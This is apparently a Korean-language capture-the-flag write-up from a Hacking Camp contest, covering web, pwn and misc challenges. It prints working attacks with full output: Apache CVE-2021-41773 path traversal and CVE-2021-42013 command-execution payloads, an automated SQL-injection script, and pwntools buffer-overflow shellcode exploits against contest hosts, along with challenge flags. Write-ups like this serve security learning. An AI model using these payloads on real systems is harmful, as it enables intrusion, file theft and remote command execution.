
Team : 응애새력
Rank : 7/10th
WEB
Memo / 255pts / EASY
간단한 js 문제였다
if(flag){
var _0x1d644e=_0x1bfa;function _0x5a41(){var _0x1dc51d=['648212nEImhe','<div\x20class=\x22box\x22>./mFipVTsqLA0ixBI1G</div>','6JIGsKA','1878740WQwlmj','3563710IPbwRh','288UqbHnL','605794ZComZT','700409daJLLf','write','4622100wyIzKz','16448EMzcHD'];_0x5a41=function(){return _0x1dc51d;};return _0x5a41();}function _0x1bfa(_0x21179c,_0x36c37f){var _0x5a4135=_0x5a41();return _0x1bfa=function(_0x1bfabd,_0x2bba18){_0x1bfabd=_0x1bfabd-0x7e;var _0x43dd97=_0x5a4135[_0x1bfabd];return _0x43dd97;},_0x1bfa(_0x21179c,_0x36c37f);}(function(_0x3459f1,_0x29d380){var _0x2fc21d=_0x1bfa,_0x2473bb=_0x3459f1();while(!![]){try{var _0x18f5cf=parseInt(_0x2fc21d(0x87))/0x1+parseInt(_0x2fc21d(0x80))/0x2*(-parseInt(_0x2fc21d(0x82))/0x3)+parseInt(_0x2fc21d(0x83))/0x4+-parseInt(_0x2fc21d(0x84))/0x5+parseInt(_0x2fc21d(0x7e))/0x6+-parseInt(_0x2fc21d(0x86))/0x7+parseInt(_0x2fc21d(0x7f))/0x8*(parseInt(_0x2fc21d(0x85))/0x9);if(_0x18f5cf===_0x29d380)break;else _0x2473bb['push'](_0x2473bb['shift']());}catch(_0x453faa){_0x2473bb['push'](_0x2473bb['shift']());}}}(_0x5a41,0x88694),document[_0x1d644e(0x88)](_0x1d644e(0x81)));
}beautify 하였다
if (flag) {
/**
* @param {number} totalExpectedResults
* @param {?} entrySelector
* @return {?}
*/
var _0x1bfa = function(totalExpectedResults, entrySelector) {
var _changedZlevel = _0x5a41();
return _0x1bfa = function(level, value) {
/** @type {number} */
level = level - 126;
var rowsOfColumns = _changedZlevel[level];
return rowsOfColumns;
}, _0x1bfa(totalExpectedResults, entrySelector);
};
/**
* @return {?}
*/
var _0x5a41 = function() {
/** @type {!Array} */
var _0x1dc51d = ["648212nEImhe", '<div class="box">./mFipVTsqLA0ixBI1G</div>', "6JIGsKA", "1878740WQwlmj", "3563710IPbwRh", "288UqbHnL", "605794ZComZT", "700409daJLLf", "write", "4622100wyIzKz", "16448EMzcHD"];
/**
* @return {?}
*/
_0x5a41 = function() {
return _0x1dc51d;
};
return _0x5a41();
};
/** @type {function(number, ?): ?} */
var _0x1d644e = _0x1bfa;
(function(saveNotifs, y) {
/** @type {function(number, ?): ?} */
var toMonths = _0x1bfa;
var keymod = saveNotifs();
for (; !![];) {
try {
/** @type {number} */
var swipingDirection = parseInt(toMonths(135)) / 1 + parseInt(toMonths(128)) / 2 * (-parseInt(toMonths(130)) / 3) + parseInt(toMonths(131)) / 4 + -parseInt(toMonths(132)) / 5 + parseInt(toMonths(126)) / 6 + -parseInt(toMonths(134)) / 7 + parseInt(toMonths(127)) / 8 * (parseInt(toMonths(133)) / 9);
if (swipingDirection === y) {
break;
} else {
keymod["push"](keymod["shift"]());
}
} catch (_0x453faa) {
keymod["push"](keymod["shift"]());
}
}
})(_0x5a41, 558740);
document[_0x1d644e(136)](_0x1d644e(129));
}
;초기 세팅에는 let flag = 0;으로 넘어오기 때문에, flag() 함수가 실행되지 않는다
response 넘어올 때 let flag = 1;로 바꿔주면 flag() 함수가 실행된다
(beautify도 필요 x)


FLAG : HCAMP{gmUBaGw0QmCG05UO5nSS}
Apache / 325pts / EASY
주어진 사이트에 접속해보면,

Apache/2.4.49 (Ubuntu) 라는 정보를 알려주는 것 외에 어떠한 것도 없다
chall description에서 FLAG는 /this_is_flag에 있다고 알려주었다
Apache/2.4.49 버전의 CVE를 찾아보았다
"CVE-2021-41773"
https://appcheck-ng.com/apache-path-traversal-vulnerability-cve-2021-41773/
PoC payload
$ curl -ski http://ctf-hackingcamp.com:4088/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/etc/passwd
HTTP/1.1 200 OK
Date: Sun, 20 Feb 2022 16:02:35 GMT
Server: Apache/2.4.49 (Unix)
Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
ETag: "39e-5cceec7356000"
Accept-Ranges: bytes
Content-Length: 926
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologinGET FLAG payload
$ curl -ski http://ctf-hackingcamp.com:4088/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/this_is_flag
HTTP/1.1 200 OK
Date: Sun, 20 Feb 2022 16:03:22 GMT
Server: Apache/2.4.49 (Unix)
Last-Modified: Mon, 07 Feb 2022 14:07:40 GMT
ETag: "47-5d76e1f984300"
Accept-Ranges: bytes
Content-Length: 71
HCAMP{6d1a92ab7734ae55b234ed4d8cb772baa6159e76674f8ddb03d812cc9062a1e4}%FLAG : HCAMP{6d1a92ab7734ae55b234ed4d8cb772baa6159e76674f8ddb03d812cc9062a1e4}
Apache v2 / 325pts / MEDIUM
[다른팀원선제출]
주어진 사이트에 접속해보면,

이번엔 2.4.50
https://www.horizon3.ai/apache-cve-2021-41773-cve-2021-42013/
PoC payload
$ curl -X POST -v --path-as-is 'http://ctf-hackingcamp.com:4089/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh' -d "echo;id"
Note: Unnecessary use of -X or --request, POST is already inferred.
* Trying 3.37.133.79:4089...
* Connected to ctf-hackingcamp.com (3.37.133.79) port 4089 (#0)
> POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1
> Host: ctf-hackingcamp.com:4089
> User-Agent: curl/7.77.0
> Accept: */*
> Content-Length: 7
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Sun, 20 Feb 2022 16:14:50 GMT
< Server: Apache/2.4.50 (Unix)
< Transfer-Encoding: chunked
<
uid=1(daemon) gid=1(daemon) groups=1(daemon)
* Connection #0 to host ctf-hackingcamp.com left intactGET FLAG payload
$ curl -X POST -v --path-as-is 'http://ctf-hackingcamp.com:4089/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh' -d "echo;cat /flag"
Note: Unnecessary use of -X or --request, POST is already inferred.
* Trying 3.37.133.79:4089...
* Connected to ctf-hackingcamp.com (3.37.133.79) port 4089 (#0)
> POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1
> Host: ctf-hackingcamp.com:4089
> User-Agent: curl/7.77.0
> Accept: */*
> Content-Length: 14
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Sun, 20 Feb 2022 16:15:06 GMT
< Server: Apache/2.4.50 (Unix)
< Transfer-Encoding: chunked
<
* Connection #0 to host ctf-hackingcamp.com left intact
HCAMP{270cab0abcc907a079db4f0faf18255b744866c0d26284df60009296880832d0}%FLAG : HCAMP{270cab0abcc907a079db4f0faf18255b744866c0d26284df60009296880832d0}
합격자발표 / 406pts / EASY
[시간부족으로제출못함]

주어진 사이트에 접속해보면,

합격자 조회 서비스가 존재한다
이름에 admin" or 1=1# 주면, 조회가 가능하다 (SQLi 존재)
전체 데이터를 다 조회하면 FLAG가 있다고 생각하여,
발견한 생년월일은 계속해서 제외하면서 조회하는 script를 작성했다
import requests
URL = "http://ctf-hackingcamp.com:44001/lookup"
datad = {'name' : 'admin', 'birth' : '2003-04-04'}
filter = ['is_passed=1']
def make_payload():
payload = "admin\" or ("
for i in filter:
payload += i
payload += ")#"
return payload
while True:
payload = make_payload()
datad['name'] = payload
data = requests.post(URL, data=datad)
if data.text.find("HCAMP{") != -1:
print(datad)
print(payload)
data = data.text
data = data.split("HCAMP{")[1]
data = data.split("}")[0]
print()
print("FLAG: HCAMP{"+data+"}")
break
data = data.text
data = data.split("<td>응시번호</td><td>")[1]
data = data.split("</td>")[0]
data = " and birth!=\""+data+"\""
filter.append(data)$ /usr/bin/python3 /Users/yoobi/Desktop/CTFs/HC/search.py
{'name': 'admin" or (is_passed=1 and birth!="2003-04-04" and birth!="2001-05-05" and birth!="2003-04-01" and birth!="2001-10-08" and birth!="2003-04-30" and birth!="2003-01-03" and birth!="2003-09-12")#', 'birth': '2003-04-04'}
admin" or (is_passed=1 and birth!="2003-04-04" and birth!="2001-05-05" and birth!="2003-04-01" and birth!="2001-10-08" and birth!="2003-04-30" and birth!="2003-01-03" and birth!="2003-09-12")#
FLAG: HCAMP{5D46BCE881C8E9EAAA547453D4E15A21}FLAG: HCAMP{5D46BCE881C8E9EAAA547453D4E15A21}
PWN
invitation / 406pts / EASY
[다른팀원선제출]
주어진 파일을 분석해보면,



local_18은 stack에 CODE는 bss 영역에 선언된다
따라서, CODE에 SHELLCODE 주입하고, local_18의 BOF 취약점으로 exploit 한다
from pwn import *
context.log_level = "debug"
p = remote('3.37.133.79', 10319)
e = ELF("./invitation")
CODE = 0x0804a060
CODE = e.symbols["CODE"]
payload = asm(shellcraft.i386.cat("./flag"))
p.sendlineafter(b"code : ", payload)
payload = b"A"*0x14
payload += b"B"*0x4
payload += p32(CODE)
p.sendlineafter(b"password : ", payload)
p.interactive()FLAG : HCAMP{We1C0mE_H4kinGC4mp}
beginner / 406pts / EASY
[다른팀원선제출]

주어진 파일을 분석해보면,

buf의 주소를 제공하며, 첫번째 입력부분은 아무런 의미가 없다.
아마 ASLR이 적용되어 있다는 것을 알려주고 싶었던 것 같다
계속 바뀌는 buf의 주소를 제공하고 있으므로,
buf에 SHELLCODE 주입하고 BOF 취약점으로 exploit 한다
from pwn import *
context.log_level = "debug"
p = remote('3.37.133.79', 10305)
p.recvuntil("buf = ")
buf = int(p.recvn(14), 16)
print("buf : ", hex(buf))
p.sendline(b"AAAA")
payload = asm(shellcraft.amd64.linux.cat("flag"), arch='amd64')
payload += b"A"*(128-len(payload))
payload += b"B"*0x8
payload += p64(buf)
p.sendline(payload)
p.interactive()FLAG : HCAMP{7ab16005d0f9b9103e6b5e3e4a89ea30ffee158e}
MISC
Discord로 와 / 227pts / EASY


FLAG : HCAMP{Welcome_HackingCamp_X_X}
Prototype / 255pts / EASY
